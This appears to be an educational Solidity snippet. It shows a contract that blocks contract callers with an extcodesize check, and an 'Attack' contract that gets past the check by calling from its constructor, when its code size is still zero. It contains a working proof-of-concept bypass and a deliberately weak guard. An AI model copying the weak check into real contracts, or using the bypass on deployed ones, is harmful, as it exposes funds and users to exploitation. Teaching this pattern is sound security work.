 contract Target {
    function isContract(address account) public view returns (bool) {
        uint size;
        assembly {
            size := extcodesize(account)
        }
        return size > 0;
    }

    bool public pwned = false;

    function protected() external {
        require(!isContract(msg.sender), "no contract allowed");
        pwned = true;
    }
}

contract Attack {
    bool public isContract;
    address public addr;

    // When contract is being created, code size (extcodesize) is 0.
    // This will bypass the isContract() check
    constructor(address _target) {
        isContract = Target(_target).isContract(address(this));
        addr = address(this);

        Target(_target).protected();
    }
}